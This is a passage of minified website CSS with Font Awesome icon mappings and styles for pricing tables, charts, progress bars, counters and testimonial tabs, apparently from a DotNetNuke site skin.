-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fontawesome-icon-list .fa-hover{display:block;color:#222222;line-height:32px;height:32px;padding-left:10px;border-radius:4px;cursor:pointer}.fontawesome-icon-list .fa-hover .fa{width:32px;font-size:14px;display:inline-block;text-align:right;margin-right:10px}.fontawesome-icon-list .fa-hover:hover{background-color:#07c6f5;color:#ffffff;text-decoration:none}.fontawesome-icon-list .fa-hover:hover .fa{font-size:28px;vertical-align:-6px}.fontawesome-icon-list .fa-hover:hover .text-muted{color:#bbe2d5}.rating{unicode-bidi:bidi-override;direction:rtl;font-size:30px}.rating span.star{font-family:FontAwesome;font-weight:normal;font-style:normal;display:inline-block}.rating span.star:hover{cursor:pointer}.rating span.star:before{content:"\f006";padding-right:5px;color:#777777}.rating span.star:hover:before,.rating span.star:hover~span.star:before{content:"\f005";color:#e3cf7a}.list-group{margin:0;padding:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#ffffff;border:1px solid #dddddd;transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms}.list-group-item:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item:hover{background-color:#eeeeee;color:#777777}@media only screen and (max-width:768px){.horizontalTab_Top .resp-arrow{font-family:'FontAwesome' !important;}.horizontalTab_Top .resp-arrow:before{content:"\f067" !important;}.horizontalTab_Top .resp-tab-active .resp-arrow:before{content:"\f068" !important;}}body .pb-scroll-wrapper iframe#personaBar-iframe.ipad{position:fixed!important;}
.price-table:after{clear:both;content:".";height:0;font-size:0;visibility:hidden;display:block}.price-table{display:inline-block}.price-table{display:block}.price-table{padding:28px 0 28px 0}.price-table [class*=span]{margin-bottom:15px}.price-table .col{float:left;text-align:center;margin-bottom:10px;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.price-table.col2 .col{width:50%}.price-table.col3 .col{width:33.3333%}.price-table.col4 .col{width:25%}.price-table.col5 .col{width:20%}.price-table .col:hover{box-shadow:0 0 13px rgba(0,0,0,.15)}.price-table .col.best_value{box-shadow:0 0 13px rgba(0,0,0,.15);-moz-box-shadow:0 0 5px rgba(0,0,0,.15) inset;-webkit-box-shadow:0 0 5px rgba(0,0,0,.15) inset;box-shadow:0 0 5px rgba(0,0,0,.15) inset;margin-top:-38px}.price-table .col.best_value .price_title{padding-top:30px;padding-bottom:26px;background:0 0;color:#FFF!important}.price-table .col.best_value .price_title h2{color:#FFF!important}.price-table .col.best_value .price_holder{padding-bottom:22px}.price_title{color:#444;border:1px solid #e2e2e2;padding-top:15px;padding-bottom:11px;padding-left:10px;padding-right:10px;font-size:22px;position:relative;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms}.price-table .price_title h2{margin:0;font-weight:400}.price-table .col:first-child .price_holder{margin-left:0}.price-table .price_holder{border:1px solid #E4E4E4;margin:0 0 0 -1px;min-height:300px;padding-bottom:12px}.price-table .price_box{color:#444;padding:20px 0 25px 0}.price-table .sup{font-size:28px;line-height:34px;vertical-align:top}.price-table .price{font-size:48px;line-height:50px}.price-table .price_holder ul{margin:0 0 13px 0;padding:0;border-bottom:1px solid #e2e2e2}.price-table .price_holder ul li{list-style:none;border-top:1px solid #e2e2e2;padding:12px 0}.price-table .btn{border:none;background:0 0;color:#FFF!important;text-shadow:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:5px 20px;transition:all ease-in 200ms!important;-moz-transition:all ease-in 200ms!important;-webkit-transition:all ease-in 200ms!important;-o-transition:all ease-in 200ms!important;-ms-transition:all ease-in 200ms!important}.price-table .btn:hover{background-color:#525252}.price-table a.btn{color:#FFF;margin-top:10px;position:relative;font-size:15px}.price-table [class*=span]{margin-bottom:15px}.price-table2 .price_title{color:#FFF;padding:20px 0 50px;margin:0 0 0 -1px;border:none}.price-table2 .price_title h2{color:#FFF;text-align:center;font-size:20px}.price-table2 .price_box{height:53px;padding:35px 0!important;width:123px;margin:-40px auto 10px;position:relative;border:5px solid #FFF;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;color:#FFF;text-align:center;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.price-table2 .price_holder ul li{text-align:center}.price-table2 .price_holder{border-top:none;text-align:center}.price-table2 .btn{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/but_bg.png") repeat-x left bottom;padding:10px 25px;margin-bottom:10px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;font-size:14px!important;color:#fff!important}.price-table2 .btn:hover{background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/but_bg.png") repeat-x left bottom #525252}.price-table2 .unit{font-size:20px}.price-table2 .best_value{margin-top:-20px;margin-bottom:-20px}.price-table2 .best_value .price_title{padding:30px 0 60px}.price-table2 .best_value .price_holder .btn{margin:10px 0 30px}.price-table3 .price_title{background-color:#2c3433;border:none}.price-table3 .price_title h2{text-align:center;color:#FFF;font-size:26px;padding:25px 0 6px}.price-table3 .price_box{text-align:center;padding:15px 0 30px}.price-table3 .price_box .price,.price-table3 .price_box .sup,.price-table3 .price_box .unit{vertical-align:bottom;line-height:normal!important;color:#FFF;font-size:26px}.price-table3 .price_box .price{font-size:50px;font-weight:700;line-height:1!important;padding:0 3px}.price-table3 .price_holder{border:1px solid #ededed;margin:0;padding:0 14px;text-align:center}.price-table3 .price_holder dt{border-bottom:1px solid #ededed;padding:25px 0;font-size:22px;color:#818181}.price-table3 .price_holder dd{line-height:2;padding:20px 0;margin:0;color:grey;text-align:left}.price-table3 .price_holder .btn{margin:auto;background:#2c3433;padding:15px 40px;font-size:20px}.price-table3 .price_holder .btn:hover{background:#00bfa7}.price-table3 .best_value .price_holder .btn,.price-table3 .best_value .price_title{background:#00bfa7}.price-table3 .color_1 .price_holder .btn,.price-table3 .color_1 .price_title{background:#7a6bbc}.price-table3 .color_2 .price_holder .btn,.price-table3 .color_2 .price_title{background:#93c650}.price-table3 .color_3 .price_holder .btn,.price-table3 .color_3 .price_title{background:#ff803f}.price-table3 .color_4 .price_holder .btn,.price-table3 .color_4 .price_title{background:#febf0f}.price-table3 .color_1 .price_holder .btn:hover,.price-table3 .color_2 .price_holder .btn:hover,.price-table3 .color_3 .price_holder .btn:hover,.price-table3 .color_4 .price_holder .btn:hover{background:#2c3433}.price-table4 .price_title{border:none;text-align:center;padding:25px 0;font-size:14px;font-style:italic;color:#fff;border:none;margin:0}.price-table4 .price_border{border:1px solid #ededed;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;overflow:hidden;max-width:800px}.price-table4 .price_title h2{font-size:26px;color:#FFF;margin-bottom:3px;font-style:normal}.price-table4 .price_holder{text-align:center;border:none;margin:0;padding-bottom:30px}.price-table4 .price_box{color:#FFF;position:relative;padding:25px 0 30px;margin:0 0 20px}.price-table4 .price_box .sup{font-size:22px}.price-table4 .price_box .price{font-size:50px;font-weight:700}.price-table4 .price_box .unit{display:block;text-align:center;font-size:16px}.price-table4 .price_holder ul{border-bottom:1px solid #f2f2f2;margin-bottom:20px}.price-table4 .price_holder ul li{border-top:1px solid #f2f2f2;color:#b3b3b3}.price-table4 .price_holder ul li:nth-child(odd){background:#f9f9f9}.price-table4 a.btn{padding:10px 24px;font-size:14px;background-size:auto 3px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px}.price-table4 .color_1 .price_title{background-color:#81bc34}.price-table4 .color_1 .price_box{background-color:#88c637}.price-table4 .color_2 .price_title{background-color:#41a1d2}.price-table4 .color_2 .price_box{background-color:#45aadd}.price-table4 .color_3 .price_title{background-color:#41d293}.price-table4 .color_3 .price_box{background-color:#45dd9b}.price-table4 .color_4 .price_title{background-color:#d2a741}.price-table4 .color_4 .price_box{background-color:#ddb045}.price-table5 .price_border{border:1px solid #ededed;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;overflow:hidden}.price-table5 .price_title{background-color:#f9f9f9;border:none;text-align:center;padding:30px 0}.price-table5 .price_title h2{font-size:26px;color:#a6a6a6;font-weight:700}.price-table5 .price_holder{border:none;margin:0;padding:0;text-align:center}.price-table5 .price_box{text-align:center;color:#2c3433}.price-table5 .price_box .price,.price-table5 .price_box .sup,.price-table5 .price_box .unit{transition:color ease-in 200ms;-moz-transition:color ease-in 200ms;-webkit-transition:color ease-in 200ms;-o-transition:color ease-in 200ms;-ms-transition:color ease-in 200ms}.price-table5 .price_box .sup{font-size:22px}.price-table5 .price_box .price{font-size:50px;font-weight:700}.price-table5 .price_box .unit{display:block;text-align:center;font-size:16px}.price-table5 .price_holder ul{border-bottom:none;margin-bottom:0}.price-table5 .price_holder ul li{border-top:none;color:#8f9394}.price-table5 .price_holder ul li:nth-child(odd){background:#f9f9f9}.price-table5 .price_holder a.btn{width:100%;padding:15px 0;background-color:#2c3433;margin:0}.price-table5 .price_holder a.btn:hover{background-color:#00bfa7}.price-table5 .best_value .price_box{color:#00bfa7}.price-table5 .best_value .price_holder a.btn{background-color:#00bfa7}.price-table5 .price_border:hover .price_box{color:#00bfa7}.price-table5 .price_border:hover .price_holder a.btn{background-color:#00bfa7}.price-table6 .price_border{border:1px solid #ededed;border-radius:3px 3px 0 0;-moz-border-radius:3px 3px 0 0;-webkit-border-radius:3px 3px 0 0;overflow:hidden}.price-table6 .price_title{border:none;font-size:26px;text-align:center}.price-table6 .price_title h2{color:#a6a6a6}.price-table6 .price_holder{border:none;text-align:center;padding-bottom:0}.price-table6 .price_box{border:5px solid #000;width:118px;height:118px;margin:auto auto 15px;padding:0;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center}.price-table6 .price_box .sup{padding-top:20px;display:inline-block;font-size:22px}.price-table6 .price_box .price{padding-top:20px;display:inline-block;font-size:53px}.price-table6 .price_box .unit{display:block;font-size:15px}.price-table6 .price_holder ul{border-bottom:none;margin-bottom:0}.price-table6 .price_holder ul li{border-top:none;color:#8f9394}.price-table6 .price_holder ul li:nth-child(odd){background:#f9f9f9}.price-table6 .price_holder a.btn{width:100%;padding:15px 0;background-color:#2c3433;margin:0;font-weight:700;font-size:14px}.price-table6 .color_1 .price_box{border:5px solid #88c637;color:#88c637}.price-table6 .color_1 .price_holder a.btn{background-color:#88c637}.price-table6 .color_2 .price_box{border:5px solid #45aadd;color:#45aadd}.price-table6 .color_2 .price_holder a.btn{background-color:#45aadd}.price-table6 .color_3 .price_box{border:5px solid #45dd9b;color:#45dd9b}.price-table6 .color_3 .price_holder a.btn{background-color:#45dd9b}.price-table6 .color_4 .price_box{border:5px solid #ddb045;color:#ddb045}.price-table6 .color_4 .price_holder a.btn{background-color:#ddb045}.price-table8{text-align:center;padding:0;}.price-table8 .price_border{float:left;width:20%;overflow:hidden;margin:0 0 0 -1px;}.price-table8 .price_border.best_value{position:relative;box-shadow:0 0 24px rgba(0,0,0,0.4);-moz-box-shadow:0 0 24px rgba(0,0,0,0.4);-webkit-box-shadow:0 0 24px rgba(0,0,0,0.4);z-index:1;margin:-22px 0 0 0;}.price-table8 .price_border h2{font-size:24px;color:#69b532;margin:0;padding:50px 0;line-height:normal;background-color:#F5F5F5;font-weight:normal;}.price-table8 .price_title{background-color:#69B532;text-align:center;padding:0;border:none;transition:all ease-in 200ms;-moz-transition:all ease-in 200ms;-webkit-transition:all ease-in 200ms;-o-transition:all ease-in 200ms;-ms-transition:all ease-in 200ms;}.price-table8 .price_box_border{}.price-table8 .price_box{padding:20px 0;color:#fefffe;}.price-table8 .price_box .text{font-size:13px;}.price-table8 .price_box .price{font-size:28px;}.price-table8 .price_holder{border:none;margin:0;padding:0;}.price-table8 .price_holder ul{border-top:none;border-bottom:none;margin-bottom:0;}.price-table8 .price_holder ul li{border-top:1px solid #fff;padding:0;height:82px;line-height:82px;}.price-table8 .price_holder ul li.price_holder_line-height{line-height:normal;padding:24px 0;}.price-table8 .price_holder ul li:nth-child(odd){background:#DADADA;}.price-table8 .price_holder ul li:nth-child(even){background:#F4F4F4;}.price-table8 .price_holder ul li em.fa{font-size:20px;color:#909090;}.price-table8 .price_btn{padding:20px 0;background:#F4F4F4;}.price-table8 .price_btn a{display:inline-block;padding:7px 25px;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;font-size:16px;color:#ffffff;background-color:#5AAB1F;background-image:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/opacity_20_0.png");background-repeat:repeat-x;background-position:left bottom;text-decoration:none;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms;}.price-table8 .price_border:hover .price_title{}.price-table8 .price_border:hover .price_title h2{}.price-table8 .price_border:hover .price_box_border{}.price-table8 .price_border:hover .price_box{}.price-table8 .price_border:hover .price_btn a,.price-table8 .price_btn a:hover{background-color:#525252;}.price-table8 .best_value .price_title{}.price-table8 .best_value h2{padding:61px 0;}.price-table8 .best_value .price_box_border{}.price-table8 .best_value .price_box{}.price-table8 .best_value .price_btn{padding:30px 0;}.price-table8 .price8_main{text-align:left;}.price-table8 .price8_main h2{min-height:133px;}.price-table8 .price8_main .price_title{text-align:inherit;padding:0 0 0 55px;}.price-table8 .price8_main .price_title .price_box{padding:26px 0;}.price-table8 .price8_main .price_title .price_box .text{font-size:15px;display:block;line-height:normal;}.price-table8 .price8_main .price_title .price_box .price{font-size:13px;display:block;line-height:normal;}.price-table8 .price8_main .price_holder ul li{padding:0 0 0 55px;}.price-table8 .price8_main .price_btn{min-height:82px;}.price-table8 .price8_color2 .price_title{}@media only screen and (min-width:768px) and (max-width:979px){.price-table1 [class*=span],.price-table2 [class*=span],.price-table3 [class*=span],.price-table4 [class*=span],.price-table5 [class*=span],.price-table6 [class*=span]{width:48%;margin:0 1% 8px!important}.price-table6{padding:0;}.price-table6 .price_border{margin:20px 0 0 0;}.price-table8 .price_border{width:50%;margin:20px 0 0 0;}.price-table8 .price_border.best_value{box-shadow:none;margin:20px 0 0 0;z-index:0;}.price-table8 .best_value h2{padding:50px 0;}.price-table8 .price_holder ul li em.fa{vertical-align:middle;margin:0 0 0 10px;}.price-table8 .best_value .price_btn{padding:20px 0;}}@media only screen and (max-width:767px){.price-table.col2 .col,.price-table.col3 .col,.price-table.col4 .col,.price-table.col5 .col{width:50%}.price-table .col.best_value{margin-top:0}.price-table .col.best_value .price_title{padding-top:15px;padding-bottom:11px}.price-table .col.best_value .price_holder{padding-bottom:12px}.price_content{margin-bottom:20px}.price-table .best_value{margin-top:0!important;margin-bottom:0!important}.price-table2 .price_holder{margin-bottom:10px}.price-table6{padding:0;}.price-table6 .price_border{margin:20px 0 0 0;}.price-table8 .price_border{float:none;width:100%;margin:20px 0 0 0;}.price-table8 .price_border.best_value{box-shadow:none;margin:20px 0 0 0 !important;z-index:0;}.price-table8 .best_value h2{padding:50px 0;}.price-table8 .price_holder ul li em.fa{vertical-align:middle;margin:0 0 0 10px;}.price-table8 .best_value .price_btn{padding:20px 0;}}.chart_list{text-align:center}.chart_list .percentage{position:relative;margin:auto auto 8px;width:140px;height:140px;line-height:140px;color:#00bfa7}.chart_list .percentage .percentage_inner{position:absolute;left:0;top:0;text-align:center;width:100%;font-size:28px}.chart_list2{text-align:center}.chart_list2 .percentage2{position:relative;margin:auto auto 8px;width:140px;height:140px;line-height:140px;color:#00bfa7}.chart_list2 .percentage2 .percentage_inner{position:absolute;left:0;top:0;text-align:center;width:100%;font-size:28px;background:url("/Portals/_default/Skins/20047-UnlimitedColorPack-033/images/percentage_bg.png") no-repeat center center;background-size:contain;padding:1px;margin:-1px}.chart_list3{text-align:center;color:#fff;}.chart_list3 .percentage3{position:relative;margin:auto auto 30px;width:150px;height:150px;line-height:150px;color:#69B532}.chart_list3 .percentage3 .percentage_inner{position:absolute;left:0;top:0;text-align:center;width:100%;font-size:32px;color:#fff}.loaded_list .progress-bar{position:relative;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background:0 0;background-color:#00bfa7}.loaded_list .progress{overflow:visible;height:15px;line-height:15px;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px}.loaded_list .progress-bar span{position:absolute;right:0;bottom:100%;background:#2c3433;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;padding:2px 5px!important;line-height:normal!important;font-size:12px!important;text-indent:0;margin-bottom:8px;display:none}.loaded_list .progress-bar span:before{border:5px solid transparent;border-top:5px solid #2c3433;content:"";display:block;position:absolute;left:50%;top:100%;width:0!important;margin-left:-5px}.number_Animation{text-align:center;color:#00bfa7}.number_Animation .fa{font-size:90px}.number_Animation .number{display:block;text-align:center;font-size:48px}.number_Animation_3{text-align:center;color:#fff}.number_Animation_3 .fa{font-size:90px}.number_Animation_3 .number{display:block;text-align:center;font-size:42px;line-height:normal}.number_Animation_3 .font{font-size:15px}.number_Animation_4{text-align:center;color:#fff;padding:0 15px}.number_Animation_4 .fa{font-size:50px}.number_Animation_4 .number{display:block;text-align:center;font-size:42px;line-height:normal;position:relative;padding:10px 0 14px 0;margin-bottom:20px}.number_Animation_4 .number:after{content:'';position:absolute;bottom:0;left:50%;width:47px;margin-left:-23.5px;height:2px;background:#7cf528}.number_Animation_4 .font{font-size:15px}.number_Animation_4 .number_bg1{background:#767676;padding:90px 0}.number_Animation_4 .number_bg2{background:#858585;padding:90px 0}.number_Animation_4 .number_bg3{background:#989898;padding:90px 0}.number_Animation_4 .number_bg4{background:#aaa;padding:90px 0}.number_Animation_4 .blue{color:#01c6ff}.number_Animation_4 .red{color:#fe3f3f}.number_Animation_4 .yellow{color:#ffe400}.number_Animation_4 .green{color:#65f200}.Testimonials_tab{position:relative;margin:0;padding:0;width:100%;overflow:hidden;min-height:20px;transition:height ease-in 200ms;-moz-transition:height ease-in 200ms;-webkit-transition:height ease-in 200ms;-o-transition:height ease-in 200ms;-ms-transition:height ease-in 200ms}.Testimonials_tab li{position:absolute;left:0;top:0;display:none;width:100%;list-style:none}.Testimonials_tab .last_page,.Testimonials_tab .next_page{position:absolute;top:0;right:0;height:28px;line-height:28px;width:28px;background-color:#f2f2f2;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%;text-align:center;color:#797979;font-family:'FontAwesome';top:auto;bottom:14px;left:auto;right:0;transition:background-color ease-in 200ms;-moz-transition:background-color ease-in 200ms;-webkit-transition:background-color ease-in 200ms;-o-transition:background-color ease-in 200ms;-ms-transition:background-color ease-in 200ms}.Testimonials_tab .next_page:before{content:"\f054"}.Testimonials_tab .last_page:before{content:"\f053"}.Testimonials_tab .last_page{right:32px}.Testimonials_tab .last_page:hover,.Testimonials_tab .next_page:hover{background-color:#00bfa7;color:#FFF;text-decoration:none}.Testimonials_tab 